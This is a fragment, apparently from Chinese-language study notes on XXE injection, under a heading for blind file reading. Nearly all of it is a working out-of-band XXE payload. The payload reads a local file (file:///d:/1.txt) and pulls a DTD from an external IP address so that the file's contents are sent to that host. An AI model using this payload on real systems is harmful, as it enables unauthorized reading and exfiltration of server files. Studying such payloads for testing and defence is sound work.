 3、无回显读文件
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///d:/1.txt">
<!ENTITY % remote SYSTEM "http://47.94.236.117/test.dtd">
%remote;
%all;
]>
<root>&send;</root>